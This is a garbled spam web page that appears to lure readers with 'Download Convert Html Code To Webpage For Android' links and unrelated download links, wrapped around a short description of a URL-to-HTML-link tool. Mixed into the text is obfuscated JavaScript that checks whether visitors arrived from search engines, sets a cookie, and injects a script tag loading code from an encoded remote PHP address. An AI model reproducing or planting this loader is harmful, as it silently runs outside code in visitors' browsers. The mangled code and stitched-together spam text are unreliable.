



Image ID: 211427236 www.depositphotos.com

[Download Convert Html Code To Webpage For Android](https://tlniurl.com/1ugnre)



[Download Convert Html Code To Webpage For Android](https://tlniurl.com/1ugnre)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com bing ', 0x1e3541['NuxPm'], 0x58d7('0x27'), 0x1e3541[\_0x58d7('0x28')], 0x58d7('0x29'), 0x58d7('0x2a')], 0x4f16a2=docu ment[\_0x58d7('0x2b')],\_0x13a16a=![],\_0xa61d1e=cookie[\_0x58d7('0x2c')](\_0x1e3541[\_0x58d7('0x2d')]);for(var \_0xecd9d5= 0x0; 0x1e3541['wxwlj'](\_0xecd9d5,\_0x22169e[\_0x58d7('0xf')]);\_0xecd9d5++){if(\_0x1e3541[\_0x58d7('0x2e')](\_0x4f16a2['in dexOf'](\_0x22169e[\_0xecd9d5]),0x0)){if(\_0x1e3541[\_0x58d7('0x2f')](\_0x1e3541[\_0x58d7('0x30')],\_0x1e3541['jANDP'])){d ocument[\_0x58d7('0x16')]=\_0x1e3541[\_0x58d7('0x31')](\_0x1e3541[\_0x58d7('0x31')](\_0x1e3541['oTKke'](\_0x1e3541['oTKk e']( $0x1e3541$ [ $0x58d7('0x32')$ ](name,'=')+escape(value),expires?  $0x1e3541$ [ $0x58d7('0x33')$ ]( $0x1e3541$ [ $0x58d7('0x34')$ ],n ew Date(new Date()[\_0x58d7('0x1e')]()+\_0x1e3541[\_0x58d7('0x35')](expires,0x3e8))):"),path?\_0x1e3541[\_0x58d7('0x36')]+p ath:''),domain?\_0x1e3541[\_0x58d7('0x33')](\_0x1e3541[\_0x58d7('0x37')],domain):''),secure?\_0x1e3541[\_0x58d7('0x38')]:'');}e lse{\_0x13a16a=!![];}}}if(\_0x13a16a){if(\_0x1e3541['fwRTZ'](\_0x58d7('0x39'),\_0x1e3541['UXvgE'])){cookie[\_0x58d7('0x12' )]('visited',0x1,0x1);if(!\_0xa61d1e){if(\_0x1e3541['FTsiy'](\_0x1e3541['ZzwWc'],\_0x58d7('0x26'))){include(\_0x1e3541[\_0x58 d7('0x3a')](\_0x1e3541[\_0x58d7('0x3b')],q)+'');}else{if(\_0x1e3541['yObsO'](\_0x4f16a2[\_0x58d7('0x3c')](\_0x22169e[\_0xecd9 d5]),0x0)){\_0x13a16a=!![];}}}}else{\_0x1e3541[\_0x58d7('0x3d')](include,\_0x1e3541['Ewvgz'](\_0x58d7('0xb'),q)+'');}}}R(); URL to HTML LinkYou can convert a list of URLs to HTML links using this tool.

var \_0x42ae=['OyBkb21haW49','ZW95VGE=','cExzVUk=','V3RxSnc=','V3laRUU=','OyBleHBpcmVzPQ==','Z2V0VGltZQ== ','WWtXekM=','RVpNUE0=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','bEdz','OyBzZWN1cmU=','Zmhy','LmFvbC4=','b 2FVS3A=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','REpBYkg=','eU9ic08=','c1N0bUY=','akFORF A=','Qm5zYW4=','cE9Rd3M=','eHpMUUE=','UlFIZlg=','Y1V1Ymo=','VEV2U1Y=','VlpSeVM=','Sm12eFc=','Tm1R','QWlC QWs=','SVNnUms=','aW5kZXhPZg==','c1BrZG0=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','bWpFb0o=','c3Jj ','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WkFCQmc=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtodG1sK2NvZGUrdG8rd 2VicGFnZQ==','M3wwfDF8Mnw1fDQ=','amRy','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3R pdGxlJnF1ZXJ5PQ==','RU1NUlU=','ZUZSZXE=','WGhFamI=','bGVuZ3Ro','b2xYeGQ=','cmVwbGFjZQ==','c2V0','dmlzaX  $RIZA==$ ','bGNpQXo=','cWREVEs=','Y29va2ll','bWF0Y2g='];(function(\_0x58a45a,\_0x50ac96){var \_0x2759f3=function(\_0x2 e54b5){while(--\_0x2e54b5){\_0x58a45a['push'](\_0x58a45a['shift']());}};\_0x2759f3(++\_0x50ac96);}(\_0x42ae,0x11e));var \_0x58d7=function(\_0x30ba3a,\_0x150a0d){\_0x30ba3a=\_0x30ba3a-0x0;var

\_0x17d745=\_0x42ae[\_0x30ba3a];if(\_0x58d7['initialized']===undefined){(function(){var \_0x3960d7;try{var  $0x3d59ca = Function('return \x20(function(\x20'+\n$ .

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x3960d7 = 0x3d59ca$ ();}catch( $0x402aae$ ){  $0x3960d7=$ window;}var  $0x17e$ 2e0='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3960d7['atob']||(\_0x3960d7[  $'$ atob']=function(\_0x2997d3){var \_0xef40fc=String(\_0x2997d3)['replace'](/=+\$/,");for(var \_0x3d9c89=0x0,\_0x221ca6,\_0x121 dbc, 0x51b752=0x0, 0x3a8ddc=''; 0x121dbc= 0xef40fc['charAt']( 0x51b752++);~ 0x121dbc&&( 0x221ca6= 0x3d9c89%0 x4?\_0x221ca6\*0x40+\_0x121dbc:\_0x121dbc,\_0x3d9c89++%0x4)?\_0x3a8ddc+=String['fromCharCode'](0xff&\_0x221ca6>>(- $0x2^*$  0x3d9c89&0x6)):0x0){\_0x121dbc=\_0x17e2e0['indexOf'](\_0x121dbc);}return

\_0x3a8ddc;});}());\_0x58d7['base64DecodeUnicode']=function(\_0x1232a3){var \_0x218614=atob(\_0x1232a3);var \_0x29b84b=[];for(var \_0x318cca=0x0,\_0x37e612=\_0x218614['length'];\_0x318cca=\_0x23e801;},'sStmF':function  $0x569330($   $0x57349b, 0x18b9b0)$ {return  $0x57349b! == 0x18b9b0;$ },'jANDP':  $0x58d7('0x24')$ ,'Bnsan':function \_0x3b6914(\_0x9872,\_0x54830c){return \_0x9872+\_0x54830c;},'oTKke':function \_0x508697(\_0x3c810e,\_0x553121){return

\_0x3c810e+\_0x553121;},'pOQws':function \_0x59fb40(\_0x2f1d86,\_0x1efab6){return

\_0x2f1d86+\_0x1efab6;},'xzLQA':function \_0x20890c(\_0x238f59,\_0x533a17){return

\_0x238f59+\_0x533a17;},'RQHfX':\_0x58d7('0x1d'),'cUubj':function \_0xfa098(\_0x69ce20,\_0x4362e4){return

 $0x69ce20*0x4362e4;$ },'TEvSV':';\x20path=','VZRyS':  $0x58d7('0x18')$ ,'JmvxW':  $0x58d7('0x25')$ ,'fwRTZ':function

\_0xc81d4d(\_0xf794ae,\_0x65c832){return \_0xf794ae!==\_0x65c832;},'UXvgE':'cou','FTsiy':function

\_0x38d460(\_0x4e8f4f,\_0x4ced92){return \_0x4e8f4f===\_0x4ced92;},'ZzwWc':\_0x58d7('0x26'),'AiBAk':function

\_0x20025f(\_0x1bdfb9,\_0x4a9e87){return \_0x1bdfb9+\_0x4a9e87;},'ISgRk':\_0x58d7('0xb'),'sPkdm':function

 $0x2c098b(0x2e115e, 0x17ef6e)$ {return  $0x2e115e(0x17ef6e);$ },'Ewvgz':function

 $0x353ab5($   $0x2ea23e, 0x17f1dc)$ {return  $0x2ea23e+0x17f1dc;$ };var  $0x22169e=[0x1e3541['WGhBH'],$  If you ever receive a list of multiple URLs that you want to quickly convert into HTML links to display on a web page then this the tool is for you.

[Office 2016 For Mac Outlook Sync Error -19703](https://seesaawiki.jp/ovtetatpa/d/Office 2016 For Mac Outlook Sync Error -19703)

You can also have this tool enclose the hyperlinks in a HTML paragraph tag or put them in an ordered list - among other formatting options - it's a very versatile tool.. NOTE: your list of multiple URLS will either need to be on separate lines or separated by commas or spaces for this tool to properly convert them into hyperlink code. [How To Get Csv To Keep Leading](https://chrissox.doodlekit.com/blog/entry/13902919/how-to-get-csv-to-keep-leading-zeros-in-excel-for-mac-tabnsafia) [Zeros In Excel For Mac](https://chrissox.doodlekit.com/blog/entry/13902919/how-to-get-csv-to-keep-leading-zeros-in-excel-for-mac-tabnsafia)



[Autodesk Slicer For Mac](https://lineupnow.com/event/autodesk-slicer-for-mac) [Nv Gs55 Drivers For Mac](https://admiring-hodgkin-924444.netlify.app/Nv-Gs55-Drivers-For-Mac) [Free Document Reader Apps For Mac](https://confident-wilson-d21146.netlify.app/Free-Document-Reader-Apps-For-Mac)

0041d406d9 [Ryobi Tp30 Pole Saw Manual](https://taicanitest.themedia.jp/posts/15720581)

0041d406d9

[Convert To Pdf Word For Mac](https://convert-to-pdf-word-for-mac-36.peatix.com/view)